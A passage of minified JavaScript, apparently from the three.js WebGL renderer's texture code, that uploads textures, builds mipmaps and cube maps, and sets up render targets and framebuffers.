canvas.width,e.canvas.height),e.viewport(0,0,e.canvas.width,e.canvas.height),s={},R=null,D={},o={},l=new WeakMap,c=[],h=null,A=!1,u=null,d=null,p=null,f=null,g=null,m=null,v=null,E=new bi(0,0,0),b=0,C=!1,_=null,I=null,x=null,y=null,w=null,L.set(0,0,e.canvas.width,e.canvas.height),P.set(0,0,e.canvas.width,e.canvas.height),t.reset(),n.reset(),i.reset()}}}function to(e,t,n,i,r,a,s){const o=t.has("WEBGL_multisampled_render_to_texture")?t.get("WEBGL_multisampled_render_to_texture"):null,l="undefined"!=typeof navigator&&/OculusBrowser/g.test(navigator.userAgent),c=new wt,h=new WeakMap;let A;const u=new WeakMap;let d=!1;try{d="undefined"!=typeof OffscreenCanvas&&null!==new OffscreenCanvas(1,1).getContext("2d")}catch(e){}function p(e,t){return d?new OffscreenCanvas(e,t):Tt("canvas")}function f(e,t,n){let i=1;const r=k(e);if((r.width>n||r.height>n)&&(i=n/Math.max(r.width,r.height)),i<1){if("undefined"!=typeof HTMLImageElement&&e instanceof HTMLImageElement||"undefined"!=typeof HTMLCanvasElement&&e instanceof HTMLCanvasElement||"undefined"!=typeof ImageBitmap&&e instanceof ImageBitmap||"undefined"!=typeof VideoFrame&&e instanceof VideoFrame){const n=Math.floor(i*r.width),a=Math.floor(i*r.height);void 0===A&&(A=p(n,a));const s=t?p(n,a):A;return s.width=n,s.height=a,s.getContext("2d").drawImage(e,0,0,n,a),console.warn("THREE.WebGLRenderer: Texture has been resized from ("+r.width+"x"+r.height+") to ("+n+"x"+a+")."),s}return"data"in e&&console.warn("THREE.WebGLRenderer: Image in DataTexture is too big ("+r.width+"x"+r.height+")."),e}return e}function g(e){return e.generateMipmaps&&e.minFilter!==_e&&e.minFilter!==xe}function m(t){e.generateMipmap(t)}function v(n,i,r,a,s=!1){if(null!==n){if(void 0!==e[n])return e[n];console.warn("THREE.WebGLRenderer: Attempt to use non-existing WebGL internal format '"+n+"'")}let o=i;if(i===e.RED&&(r===e.FLOAT&&(o=e.R32F),r===e.HALF_FLOAT&&(o=e.R16F),r===e.UNSIGNED_BYTE&&(o=e.R8)),i===e.RED_INTEGER&&(r===e.UNSIGNED_BYTE&&(o=e.R8UI),r===e.UNSIGNED_SHORT&&(o=e.R16UI),r===e.UNSIGNED_INT&&(o=e.R32UI),r===e.BYTE&&(o=e.R8I),r===e.SHORT&&(o=e.R16I),r===e.INT&&(o=e.R32I)),i===e.RG&&(r===e.FLOAT&&(o=e.RG32F),r===e.HALF_FLOAT&&(o=e.RG16F),r===e.UNSIGNED_BYTE&&(o=e.RG8)),i===e.RG_INTEGER&&(r===e.UNSIGNED_BYTE&&(o=e.RG8UI),r===e.UNSIGNED_SHORT&&(o=e.RG16UI),r===e.UNSIGNED_INT&&(o=e.RG32UI),r===e.BYTE&&(o=e.RG8I),r===e.SHORT&&(o=e.RG16I),r===e.INT&&(o=e.RG32I)),i===e.RGB&&r===e.UNSIGNED_INT_5_9_9_9_REV&&(o=e.RGB9_E5),i===e.RGBA){const t=s?rt:Ft.getTransfer(a);r===e.FLOAT&&(o=e.RGBA32F),r===e.HALF_FLOAT&&(o=e.RGBA16F),r===e.UNSIGNED_BYTE&&(o=t===at?e.SRGB8_ALPHA8:e.RGBA8),r===e.UNSIGNED_SHORT_4_4_4_4&&(o=e.RGBA4),r===e.UNSIGNED_SHORT_5_5_5_1&&(o=e.RGB5_A1)}return o!==e.R16F&&o!==e.R32F&&o!==e.RG16F&&o!==e.RG32F&&o!==e.RGBA16F&&o!==e.RGBA32F||t.get("EXT_color_buffer_float"),o}function E(t,n){let i;return t?null===n||n===Be||n===De?i=e.DEPTH24_STENCIL8:n===Te?i=e.DEPTH32F_STENCIL8:n===Se&&(i=e.DEPTH24_STENCIL8,console.warn("DepthTexture: 16 bit depth attachment is not supported with stencil. Using 24-bit attachment.")):null===n||n===Be||n===De?i=e.DEPTH_COMPONENT24:n===Te?i=e.DEPTH_COMPONENT32F:n===Se&&(i=e.DEPTH_COMPONENT16),i}function b(e,t){return!0===g(e)||e.isFramebufferTexture&&e.minFilter!==_e&&e.minFilter!==xe?Math.log2(Math.max(t.width,t.height))+1:void 0!==e.mipmaps&&e.mipmaps.length>0?e.mipmaps.length:e.isCompressedTexture&&Array.isArray(e.image)?t.mipmaps.length:1}function C(e){const t=e.target;t.removeEventListener("dispose",C),function(e){const t=i.get(e);if(void 0===t.__webglInit)return;const n=e.source,r=u.get(n);if(r){const i=r[t.__cacheKey];i.usedTimes--,0===i.usedTimes&&I(e),0===Object.keys(r).length&&u.delete(n)}i.remove(e)}(t),t.isVideoTexture&&h.delete(t)}function _(t){const n=t.target;n.removeEventListener("dispose",_),function(t){const n=i.get(t);if(t.depthTexture&&t.depthTexture.dispose(),t.isWebGLCubeRenderTarget)for(let t=0;t<6;t++){if(Array.isArray(n.__webglFramebuffer[t]))for(let i=0;i<n.__webglFramebuffer[t].length;i++)e.deleteFramebuffer(n.__webglFramebuffer[t][i]);else e.deleteFramebuffer(n.__webglFramebuffer[t]);n.__webglDepthbuffer&&e.deleteRenderbuffer(n.__webglDepthbuffer[t])}else{if(Array.isArray(n.__webglFramebuffer))for(let t=0;t<n.__webglFramebuffer.length;t++)e.deleteFramebuffer(n.__webglFramebuffer[t]);else e.deleteFramebuffer(n.__webglFramebuffer);if(n.__webglDepthbuffer&&e.deleteRenderbuffer(n.__webglDepthbuffer),n.__webglMultisampledFramebuffer&&e.deleteFramebuffer(n.__webglMultisampledFramebuffer),n.__webglColorRenderbuffer)for(let t=0;t<n.__webglColorRenderbuffer.length;t++)n.__webglColorRenderbuffer[t]&&e.deleteRenderbuffer(n.__webglColorRenderbuffer[t]);n.__webglDepthRenderbuffer&&e.deleteRenderbuffer(n.__webglDepthRenderbuffer)}const r=t.textures;for(let t=0,n=r.length;t<n;t++){const n=i.get(r[t]);n.__webglTexture&&(e.deleteTexture(n.__webglTexture),s.memory.textures--),i.remove(r[t])}i.remove(t)}(n)}function I(t){const n=i.get(t);e.deleteTexture(n.__webglTexture);const r=t.source;delete u.get(r)[n.__cacheKey],s.memory.textures--}let x=0;function y(t,r){const a=i.get(t);if(t.isVideoTexture&&function(e){const t=s.render.frame;h.get(e)!==t&&(h.set(e,t),e.update())}(t),!1===t.isRenderTargetTexture&&t.version>0&&a.__version!==t.version){const e=t.image;if(null===e)console.warn("THREE.WebGLRenderer: Texture marked for update but no image data found.");else{if(!1!==e.complete)return void R(a,t,r);console.warn("THREE.WebGLRenderer: Texture marked for update but image is incomplete")}}n.bindTexture(e.TEXTURE_2D,a.__webglTexture,e.TEXTURE0+r)}const w={[Ee]:e.REPEAT,[be]:e.CLAMP_TO_EDGE,[Ce]:e.MIRRORED_REPEAT},M={[_e]:e.NEAREST,1004:e.NEAREST_MIPMAP_NEAREST,[Ie]:e.NEAREST_MIPMAP_LINEAR,[xe]:e.LINEAR,[ye]:e.LINEAR_MIPMAP_NEAREST,[we]:e.LINEAR_MIPMAP_LINEAR},S={512:e.NEVER,519:e.ALWAYS,513:e.LESS,515:e.LEQUAL,514:e.EQUAL,518:e.GEQUAL,516:e.GREATER,517:e.NOTEQUAL};function B(n,a){if(a.type!==Te||!1!==t.has("OES_texture_float_linear")||a.magFilter!==xe&&a.magFilter!==ye&&a.magFilter!==Ie&&a.magFilter!==we&&a.minFilter!==xe&&a.minFilter!==ye&&a.minFilter!==Ie&&a.minFilter!==we||console.warn("THREE.WebGLRenderer: Unable to use linear filtering with floating point textures. OES_texture_float_linear not supported on this device."),e.texParameteri(n,e.TEXTURE_WRAP_S,w[a.wrapS]),e.texParameteri(n,e.TEXTURE_WRAP_T,w[a.wrapT]),n!==e.TEXTURE_3D&&n!==e.TEXTURE_2D_ARRAY||e.texParameteri(n,e.TEXTURE_WRAP_R,w[a.wrapR]),e.texParameteri(n,e.TEXTURE_MAG_FILTER,M[a.magFilter]),e.texParameteri(n,e.TEXTURE_MIN_FILTER,M[a.minFilter]),a.compareFunction&&(e.texParameteri(n,e.TEXTURE_COMPARE_MODE,e.COMPARE_REF_TO_TEXTURE),e.texParameteri(n,e.TEXTURE_COMPARE_FUNC,S[a.compareFunction])),!0===t.has("EXT_texture_filter_anisotropic")){if(a.magFilter===_e)return;if(a.minFilter!==Ie&&a.minFilter!==we)return;if(a.type===Te&&!1===t.has("OES_texture_float_linear"))return;if(a.anisotropy>1||i.get(a).__currentAnisotropy){const s=t.get("EXT_texture_filter_anisotropic");e.texParameterf(n,s.TEXTURE_MAX_ANISOTROPY_EXT,Math.min(a.anisotropy,r.getMaxAnisotropy())),i.get(a).__currentAnisotropy=a.anisotropy}}}function T(t,n){let i=!1;void 0===t.__webglInit&&(t.__webglInit=!0,n.addEventListener("dispose",C));const r=n.source;let a=u.get(r);void 0===a&&(a={},u.set(r,a));const o=function(e){const t=[];return t.push(e.wrapS),t.push(e.wrapT),t.push(e.wrapR||0),t.push(e.magFilter),t.push(e.minFilter),t.push(e.anisotropy),t.push(e.internalFormat),t.push(e.format),t.push(e.type),t.push(e.generateMipmaps),t.push(e.premultiplyAlpha),t.push(e.flipY),t.push(e.unpackAlignment),t.push(e.colorSpace),t.join()}(n);if(o!==t.__cacheKey){void 0===a[o]&&(a[o]={texture:e.createTexture(),usedTimes:0},s.memory.textures++,i=!0),a[o].usedTimes++;const r=a[t.__cacheKey];void 0!==r&&(a[t.__cacheKey].usedTimes--,0===r.usedTimes&&I(n)),t.__cacheKey=o,t.__webglTexture=a[o].texture}return i}function R(t,s,o){let l=e.TEXTURE_2D;(s.isDataArrayTexture||s.isCompressedArrayTexture)&&(l=e.TEXTURE_2D_ARRAY),s.isData3DTexture&&(l=e.TEXTURE_3D);const c=T(t,s),h=s.source;n.bindTexture(l,t.__webglTexture,e.TEXTURE0+o);const A=i.get(h);if(h.version!==A.__version||!0===c){n.activeTexture(e.TEXTURE0+o);const t=Ft.getPrimaries(Ft.workingColorSpace),i=s.colorSpace===$e?null:Ft.getPrimaries(s.colorSpace),u=s.colorSpace===$e||t===i?e.NONE:e.BROWSER_DEFAULT_WEBGL;e.pixelStorei(e.UNPACK_FLIP_Y_WEBGL,s.flipY),e.pixelStorei(e.UNPACK_PREMULTIPLY_ALPHA_WEBGL,s.premultiplyAlpha),e.pixelStorei(e.UNPACK_ALIGNMENT,s.unpackAlignment),e.pixelStorei(e.UNPACK_COLORSPACE_CONVERSION_WEBGL,u);let d=f(s.image,!1,r.maxTextureSize);d=O(s,d);const p=a.convert(s.format,s.colorSpace),C=a.convert(s.type);let _,I=v(s.internalFormat,p,C,s.colorSpace,s.isVideoTexture);B(l,s);const x=s.mipmaps,y=!0!==s.isVideoTexture,w=void 0===A.__version||!0===c,M=h.dataReady,S=b(s,d);if(s.isDepthTexture)I=E(s.format===Le,s.type),w&&(y?n.texStorage2D(e.TEXTURE_2D,1,I,d.width,d.height):n.texImage2D(e.TEXTURE_2D,0,I,d.width,d.height,0,p,C,null));else if(s.isDataTexture)if(x.length>0){y&&w&&n.texStorage2D(e.TEXTURE_2D,S,I,x[0].width,x[0].height);for(let t=0,i=x.length;t<i;t++)_=x[t],y?M&&n.texSubImage2D(e.TEXTURE_2D,t,0,0,_.width,_.height,p,C,_.data):n.texImage2D(e.TEXTURE_2D,t,I,_.width,_.height,0,p,C,_.data);s.generateMipmaps=!1}else y?(w&&n.texStorage2D(e.TEXTURE_2D,S,I,d.width,d.height),M&&n.texSubImage2D(e.TEXTURE_2D,0,0,0,d.width,d.height,p,C,d.data)):n.texImage2D(e.TEXTURE_2D,0,I,d.width,d.height,0,p,C,d.data);else if(s.isCompressedTexture)if(s.isCompressedArrayTexture){y&&w&&n.texStorage3D(e.TEXTURE_2D_ARRAY,S,I,x[0].width,x[0].height,d.depth);for(let t=0,i=x.length;t<i;t++)if(_=x[t],s.format!==Qe)if(null!==p)if(y){if(M)if(s.layerUpdates.size>0){for(const i of s.layerUpdates){const r=_.width*_.height;n.compressedTexSubImage3D(e.TEXTURE_2D_ARRAY,t,0,0,i,_.width,_.height,1,p,_.data.slice(r*i,r*(i+1)),0,0)}s.clearLayerUpdates()}else n.compressedTexSubImage3D(e.TEXTURE_2D_ARRAY,t,0,0,0,_.width,_.height,d.depth,p,_.data,0,0)}else n.compressedTexImage3D(e.TEXTURE_2D_ARRAY,t,I,_.width,_.height,d.depth,0,_.data,0,0);else console.warn("THREE.WebGLRenderer: Attempt to load unsupported compressed texture format in .uploadTexture()");else y?M&&n.texSubImage3D(e.TEXTURE_2D_ARRAY,t,0,0,0,_.width,_.height,d.depth,p,C,_.data):n.texImage3D(e.TEXTURE_2D_ARRAY,t,I,_.width,_.height,d.depth,0,p,C,_.data)}else{y&&w&&n.texStorage2D(e.TEXTURE_2D,S,I,x[0].width,x[0].height);for(let t=0,i=x.length;t<i;t++)_=x[t],s.format!==Qe?null!==p?y?M&&n.compressedTexSubImage2D(e.TEXTURE_2D,t,0,0,_.width,_.height,p,_.data):n.compressedTexImage2D(e.TEXTURE_2D,t,I,_.width,_.height,0,_.data):console.warn("THREE.WebGLRenderer: Attempt to load unsupported compressed texture format in .uploadTexture()"):y?M&&n.texSubImage2D(e.TEXTURE_2D,t,0,0,_.width,_.height,p,C,_.data):n.texImage2D(e.TEXTURE_2D,t,I,_.width,_.height,0,p,C,_.data)}else if(s.isDataArrayTexture)if(y){if(w&&n.texStorage3D(e.TEXTURE_2D_ARRAY,S,I,d.width,d.height,d.depth),M)if(s.layerUpdates.size>0){let t;switch(C){case e.UNSIGNED_BYTE:switch(p){case e.ALPHA:case e.LUMINANCE:t=1;break;case e.LUMINANCE_ALPHA:t=2;break;case e.RGB:t=3;break;case e.RGBA:t=4;break;default:throw new Error(`Unknown texel size for format ${p}.`)}break;case e.UNSIGNED_SHORT_4_4_4_4:case e.UNSIGNED_SHORT_5_5_5_1:case e.UNSIGNED_SHORT_5_6_5:t=1;break;default:throw new Error(`Unknown texel size for type ${C}.`)}const i=d.width*d.height*t;for(const t of s.layerUpdates)n.texSubImage3D(e.TEXTURE_2D_ARRAY,0,0,0,t,d.width,d.height,1,p,C,d.data.slice(i*t,i*(t+1)));s.clearLayerUpdates()}else n.texSubImage3D(e.TEXTURE_2D_ARRAY,0,0,0,0,d.width,d.height,d.depth,p,C,d.data)}else n.texImage3D(e.TEXTURE_2D_ARRAY,0,I,d.width,d.height,d.depth,0,p,C,d.data);else if(s.isData3DTexture)y?(w&&n.texStorage3D(e.TEXTURE_3D,S,I,d.width,d.height,d.depth),M&&n.texSubImage3D(e.TEXTURE_3D,0,0,0,0,d.width,d.height,d.depth,p,C,d.data)):n.texImage3D(e.TEXTURE_3D,0,I,d.width,d.height,d.depth,0,p,C,d.data);else if(s.isFramebufferTexture){if(w)if(y)n.texStorage2D(e.TEXTURE_2D,S,I,d.width,d.height);else{let t=d.width,i=d.height;for(let r=0;r<S;r++)n.texImage2D(e.TEXTURE_2D,r,I,t,i,0,p,C,null),t>>=1,i>>=1}}else if(x.length>0){if(y&&w){const t=k(x[0]);n.texStorage2D(e.TEXTURE_2D,S,I,t.width,t.height)}for(let t=0,i=x.length;t<i;t++)_=x[t],y?M&&n.texSubImage2D(e.TEXTURE_2D,t,0,0,p,C,_):n.texImage2D(e.TEXTURE_2D,t,I,p,C,_);s.generateMipmaps=!1}else if(y){if(w){const t=k(d);n.texStorage2D(e.TEXTURE_2D,S,I,t.width,t.height)}M&&n.texSubImage2D(e.TEXTURE_2D,0,0,0,p,C,d)}else n.texImage2D(e.TEXTURE_2D,0,I,p,C,d);g(s)&&m(l),A.__version=h.version,s.onUpdate&&s.onUpdate(s)}t.__version=s.version}function D(t,r,s,l,c,h){const A=a.convert(s.format,s.colorSpace),u=a.convert(s.type),d=v(s.internalFormat,A,u,s.colorSpace);if(!i.get(r).__hasExternalTextures){const t=Math.max(1,r.width>>h),i=Math.max(1,r.height>>h);c===e.TEXTURE_3D||c===e.TEXTURE_2D_ARRAY?n.texImage3D(c,h,d,t,i,r.depth,0,A,u,null):n.texImage2D(c,h,d,t,i,0,A,u,null)}n.bindFramebuffer(e.FRAMEBUFFER,t),F(r)?o.framebufferTexture2DMultisampleEXT(e.FRAMEBUFFER,l,c,i.get(s).__webglTexture,0,N(r)):(c===e.TEXTURE_2D||c>=e.TEXTURE_CUBE_MAP_POSITIVE_X&&c<=e.TEXTURE_CUBE_MAP_NEGATIVE_Z)&&e.framebufferTexture2D(e.FRAMEBUFFER,l,c,i.get(s).__webglTexture,h),n.bindFramebuffer(e.FRAMEBUFFER,null)}function Q(t,n,i){if(e.bindRenderbuffer(e.RENDERBUFFER,t),n.depthBuffer){const r=n.depthTexture,a=r&&r.isDepthTexture?r.type:null,s=E(n.stencilBuffer,a),l=n.stencilBuffer?e.DEPTH_STENCIL_ATTACHMENT:e.DEPTH_ATTACHMENT,c=N(n);F(n)?o.renderbufferStorageMultisampleEXT(e.RENDERBUFFER,c,s,n.width,n.height):i?e.renderbufferStorageMultisample(e.RENDERBUFFER,c,s,n.width,n.height):e.renderbufferStorage(e.RENDERBUFFER,s,n.width,n.height),e.framebufferRenderbuffer(e.FRAMEBUFFER,l,e.RENDERBUFFER,t)}else{const t=n.textures;for(let r=0;r<t.length;r++){const s=t[r],l=a.convert(s.format,s.colorSpace),c=a.convert(s.type),h=v(s.internalFormat,l,c,s.colorSpace),A=N(n);i&&!1===F(n)?e.renderbufferStorageMultisample(e.RENDERBUFFER,A,h,n.width,n.height):F(n)?o.renderbufferStorageMultisampleEXT(e.RENDERBUFFER,A,h,n.width,n.height):e.renderbufferStorage(e.RENDERBUFFER,h,n.width,n.height)}}e.bindRenderbuffer(e.RENDERBUFFER,null)}function U(t){const r=i.get(t),a=!0===t.isWebGLCubeRenderTarget;if(t.depthTexture&&!r.__autoAllocateDepthBuffer){if(a)throw new Error("target.depthTexture not supported in Cube render targets");!function(t,r){if(r&&r.isWebGLCubeRenderTarget)throw new Error("Depth Texture with cube render targets is not supported");if(n.bindFramebuffer(e.FRAMEBUFFER,t),!r.depthTexture||!r.depthTexture.isDepthTexture)throw new Error("renderTarget.depthTexture must be an instance of THREE.DepthTexture");i.get(r.depthTexture).__webglTexture&&r.depthTexture.image.width===r.width&&r.depthTexture.image.height===r.height||(r.depthTexture.image.width=r.width,r.depthTexture.image.height=r.height,r.depthTexture.needsUpdate=!0),y(r.depthTexture,0);const a=i.get(r.depthTexture).__webglTexture,s=N(r);if(r.depthTexture.format===Ue)F(r)?o.framebufferTexture2DMultisampleEXT(e.FRAMEBUFFER,e.DEPTH_ATTACHMENT,e.TEXTURE_2D,a,0,s):e.framebufferTexture2D(e.FRAMEBUFFER,e.DEPTH_ATTACHMENT,e.TEXTURE_2D,a,0);else{if(r.depthTexture.format!==Le)throw new Error("Unknown depthTexture format");F(r)?o.framebufferTexture2DMultisampleEXT(e.FRAMEBUFFER,e.DEPTH_STENCIL_ATTACHMENT,e.TEXTURE_2D,a,0,s):e.framebufferTexture2D(e.FRAMEBUFFER,e.DEPTH_STENCIL_ATTACHMENT,e.TEXTURE_2D,a,0)}}(r.__webglFramebuffer,t)}else if(a){r.__webglDepthbuffer=[];for(let i=0;i<6;i++)n.bindFramebuffer(e.FRAMEBUFFER,r.__webglFramebuffer[i]),r.__webglDepthbuffer[i]=e.createRenderbuffer(),Q(r.__webglDepthbuffer[i],t,!1)}else n.bindFramebuffer(e.FRAMEBUFFER,r.__webglFramebuffer),r.__webglDepthbuffer=e.createRenderbuffer(),Q(r.__webglDepthbuffer,t,!1);n.bindFramebuffer(e.FRAMEBUFFER,null)}const L=[],P=[];function N(e){return Math.min(r.maxSamples,e.samples)}function F(e){const n=i.get(e);return e.samples>0&&!0===t.has("WEBGL_multisampled_render_to_texture")&&!1!==n.__useRenderToTexture}function O(e,t){const n=e.colorSpace,i=e.format,r=e.type;return!0===e.isCompressedTexture||!0===e.isVideoTexture||n!==tt&&n!==$e&&(Ft.getTransfer(n)===at?i===Qe&&r===Me||console.warn("THREE.WebGLTextures: sRGB encoded textures have to use RGBAFormat and UnsignedByteType."):console.error("THREE.WebGLTextures: Unsupported texture color space:",n)),t}function k(e){return"undefined"!=typeof HTMLImageElement&&e instanceof HTMLImageElement?(c.width=e.naturalWidth||e.width,c.height=e.naturalHeight||e.height):"undefined"!=typeof VideoFrame&&e instanceof VideoFrame?(c.width=e.displayWidth,c.height=e.displayHeight):(c.width=e.width,c.height=e.height),c}this.allocateTextureUnit=function(){const e=x;return e>=r.maxTextures&&console.warn("THREE.WebGLTextures: Trying to use "+e+" texture units while this GPU supports only "+r.maxTextures),x+=1,e},this.resetTextureUnits=function(){x=0},this.setTexture2D=y,this.setTexture2DArray=function(t,r){const a=i.get(t);t.version>0&&a.__version!==t.version?R(a,t,r):n.bindTexture(e.TEXTURE_2D_ARRAY,a.__webglTexture,e.TEXTURE0+r)},this.setTexture3D=function(t,r){const a=i.get(t);t.version>0&&a.__version!==t.version?R(a,t,r):n.bindTexture(e.TEXTURE_3D,a.__webglTexture,e.TEXTURE0+r)},this.setTextureCube=function(t,s){const o=i.get(t);t.version>0&&o.__version!==t.version?function(t,s,o){if(6!==s.image.length)return;const l=T(t,s),c=s.source;n.bindTexture(e.TEXTURE_CUBE_MAP,t.__webglTexture,e.TEXTURE0+o);const h=i.get(c);if(c.version!==h.__version||!0===l){n.activeTexture(e.TEXTURE0+o);const t=Ft.getPrimaries(Ft.workingColorSpace),i=s.colorSpace===$e?null:Ft.getPrimaries(s.colorSpace),A=s.colorSpace===$e||t===i?e.NONE:e.BROWSER_DEFAULT_WEBGL;e.pixelStorei(e.UNPACK_FLIP_Y_WEBGL,s.flipY),e.pixelStorei(e.UNPACK_PREMULTIPLY_ALPHA_WEBGL,s.premultiplyAlpha),e.pixelStorei(e.UNPACK_ALIGNMENT,s.unpackAlignment),e.pixelStorei(e.UNPACK_COLORSPACE_CONVERSION_WEBGL,A);const u=s.isCompressedTexture||s.image[0].isCompressedTexture,d=s.image[0]&&s.image[0].isDataTexture,p=[];for(let e=0;e<6;e++)p[e]=u||d?d?s.image[e].image:s.image[e]:f(s.image[e],!0,r.maxCubemapSize),p[e]=O(s,p[e]);const E=p[0],C=a.convert(s.format,s.colorSpace),_=a.convert(s.type),I=v(s.internalFormat,C,_,s.colorSpace),x=!0!==s.isVideoTexture,y=void 0===h.__version||!0===l,w=c.dataReady;let M,S=b(s,E);if(B(e.TEXTURE_CUBE_MAP,s),u){x&&y&&n.texStorage2D(e.TEXTURE_CUBE_MAP,S,I,E.width,E.height);for(let t=0;t<6;t++){M=p[t].mipmaps;for(let i=0;i<M.length;i++){const r=M[i];s.format!==Qe?null!==C?x?w&&n.compressedTexSubImage2D(e.TEXTURE_CUBE_MAP_POSITIVE_X+t,i,0,0,r.width,r.height,C,r.data):n.compressedTexImage2D(e.TEXTURE_CUBE_MAP_POSITIVE_X+t,i,I,r.width,r.height,0,r.data):console.warn("THREE.WebGLRenderer: Attempt to load unsupported compressed texture format in .setTextureCube()"):x?w&&n.texSubImage2D(e.TEXTURE_CUBE_MAP_POSITIVE_X+t,i,0,0,r.width,r.height,C,_,r.data):n.texImage2D(e.TEXTURE_CUBE_MAP_POSITIVE_X+t,i,I,r.width,r.height,0,C,_,r.data)}}}else{if(M=s.mipmaps,x&&y){M.length>0&&S++;const t=k(p[0]);n.texStorage2D(e.TEXTURE_CUBE_MAP,S,I,t.width,t.height)}for(let t=0;t<6;t++)if(d){x?w&&n.texSubImage2D(e.TEXTURE_CUBE_MAP_POSITIVE_X+t,0,0,0,p[t].width,p[t].height,C,_,p[t].data):n.texImage2D(e.TEXTURE_CUBE_MAP_POSITIVE_X+t,0,I,p[t].width,p[t].height,0,C,_,p[t].data);for(let i=0;i<M.length;i++){const r=M[i].image[t].image;x?w&&n.texSubImage2D(e.TEXTURE_CUBE_MAP_POSITIVE_X+t,i+1,0,0,r.width,r.height,C,_,r.data):n.texImage2D(e.TEXTURE_CUBE_MAP_POSITIVE_X+t,i+1,I,r.width,r.height,0,C,_,r.data)}}else{x?w&&n.texSubImage2D(e.TEXTURE_CUBE_MAP_POSITIVE_X+t,0,0,0,C,_,p[t]):n.texImage2D(e.TEXTURE_CUBE_MAP_POSITIVE_X+t,0,I,C,_,p[t]);for(let i=0;i<M.length;i++){const r=M[i];x?w&&n.texSubImage2D(e.TEXTURE_CUBE_MAP_POSITIVE_X+t,i+1,0,0,C,_,r.image[t]):n.texImage2D(e.TEXTURE_CUBE_MAP_POSITIVE_X+t,i+1,I,C,_,r.image[t])}}}g(s)&&m(e.TEXTURE_CUBE_MAP),h.__version=c.version,s.onUpdate&&s.onUpdate(s)}t.__version=s.version}(o,t,s):n.bindTexture(e.TEXTURE_CUBE_MAP,o.__webglTexture,e.TEXTURE0+s)},this.rebindTextures=function(t,n,r){const a=i.get(t);void 0!==n&&D(a.__webglFramebuffer,t,t.texture,e.COLOR_ATTACHMENT0,e.TEXTURE_2D,0),void 0!==r&&U(t)},this.setupRenderTarget=function(t){const r=t.texture,o=i.get(t),l=i.get(r);t.addEventListener("dispose",_);const c=t.textures,h=!0===t.isWebGLCubeRenderTarget,A=c.length>1;if(A||(void 0===l.__webglTexture&&(l.__webglTexture=e.createTexture()),l.__version=r.version,s.memory.textures++),h){o.__webglFramebuffer=[];for(let t=0;t<6;t++)if(r.mipmaps&&r.mipmaps.length>0){o.__webglFramebuffer[t]=[];for(let n=0;n<r.mipmaps.length;n++)o.__webglFramebuffer[t][n]=e.createFramebuffer()}else o.__webglFramebuffer[t]=e.createFramebuffer()}else{if(r.mipmaps&&r.mipmaps.length>0){o.__webglFramebuffer=[];for(let t=0;t<r.mipmaps.length;t++)o.__webglFramebuffer[t]=e.createFramebuffer()}else o.__webglFramebuffer=e.createFramebuffer();if(A)for(let t=0,n=c.length;t<n;t++){const n=i.get(c[t]);void 0===n.__webglTexture&&(n.__webglTexture=e.createTexture(),s.memory.textures++)}if(t.samples>0&&!1===F(t)){o.__webglMultisampledFramebuffer=e.createFramebuffer(),o.__webglColorRenderbuffer=[],n.bindFramebuffer(e.FRAMEBUFFER,o.__webglMultisampledFramebuffer);for(let n=0;n<c.length;n++){const i=c[n];o.__webglColorRenderbuffer[n]=e.createRenderbuffer(),e.bindRenderbuffer(e.RENDERBUFFER,o.__webglColorRenderbuffer[n]);const r=a.convert(i.format,i.colorSpace),s=a.convert(i.type),l=v(i.internalFormat,r,s,i.colorSpace,!0===t.isXRRenderTarget),h=N(t);e.renderbufferStorageMultisample(e.RENDERBUFFER,h,l,t.width,t.height),e.framebufferRenderbuffer(e.FRAMEBUFFER,e.COLOR_ATTACHMENT0+n,e.RENDERBUFFER,o.__webglColorRenderbuffer[n])}e.bindRenderbuffer(e.RENDERBUFFER,null),t.depthBuffer&&(o.__webglDepthRenderbuffer=e.createRenderbuffer(),Q(o.__webglDepthRenderbuffer,t,!0)),n.bindFramebuffer(e.FRAMEBUFFER,null)}}if(h){n.bindTexture(e.TEXTURE_CUBE_MAP,l.__webglTexture),B(e.TEXTURE_CUBE_MAP,r);for(let n=0;n<6;n++)if(r.mipmaps&&r.mipmaps.length>0)for(let i=0;i<r.mipmaps.length;i++)D(o.__webglFramebuffer[n][i],t,r,e.COLOR_ATTACHMENT0,e.TEXTURE_CUBE_MAP_POSITIVE_X+n,i);else D(o.__webglFramebuffer[n],t,r,e.COLOR_ATTACHMENT0,e.TEXTURE_CUBE_MAP_POSITIVE_X+n,0);g(r)&&m(e.TEXTURE_CUBE_MAP),n.unbindTexture()}else if(A){for(let r=0,a=c.length;r<a;r++){const a=c[r],s=i.get(a);n.bindTexture(e.TEXTURE_2D,s.__webglTexture),B(e.TEXTURE_2D,a),D(o.__webglFramebuffer,t,a,e.COLOR_ATTACHMENT0+r,e.TEXTURE_2D,0),g(a)&&m(e.TEXTURE_2D)}n.unbindTexture()}else{let i=e.TEXTURE_2D;if((t.isWebGL3DRenderTarget||t.isWebGLArrayRenderTarget)&&(i=t.isWebGL3DRenderTarget?e.TEXTURE_3D:e.TEXTURE_2D_ARRAY),n.bindTexture(i,l.__webglTexture),B(i,r),r.mipmaps&&r.mipmaps.length>0)for(let n=0;n<r.mipmaps.length;n++)D(o.__webglFramebuffer[n],t,r,e.COLOR_ATTACHMENT0,i,n);else D(o.__webglFramebuffer,t,r,e.COLOR_ATTACHMENT0,i,0);g(r)&&m(i),n.unbindTexture()}t.depthBuffer&&U(t)},this.updateRenderTargetMipmap=function(t){const r=t.textures;for(let a=0,s=r.length;a<s;a++){const s=r[a];if(g(s)){const r=t.isWebGLCubeRenderTarget?e.TEXTURE_CUBE_MAP:e.TEXTURE_2D,a=i.get(s).__webglTexture;n.bindTexture(r,a),m(r),n.unbindTexture()}}},this.updateMultisampleRenderTarget=function(t){if(t.samples>0)if(!1===F(t)){const r=t.textures,a=t.width,s=t.height;let o=e.COLOR_BUFFER_BIT;const c=t.stencilBuffer?e.DEPTH_STENCIL_ATTACHMENT:e.DEPTH_ATTACHMENT,h=i.get(t),A=r.length>1;if(A)for(let t=0;t<r.length;t++)n.bindFramebuffer(e.FRAMEBUFFER,h.__webglMultisampledFramebuffer),e.framebufferRenderbuffer(e.FRAMEBUFFER,e.COLOR_ATTACHMENT0+t,e.RENDERBUFFER,null),n.bindFramebuffer(e.FRAMEBUFFER,h.__webglFramebuffer),e.framebufferTexture2D(e.DRAW_FRAMEBUFFER,e.COLOR_ATTACHMENT0+t,e.TEXTURE_2D,null,0);n.bindFramebuffer(e.READ_FRAMEBUFFER,h.__webglMultisampledFramebuffer),n.bindFramebuffer(e.DRAW_FRAMEBUFFER,h.__webglFramebuffer);for(let 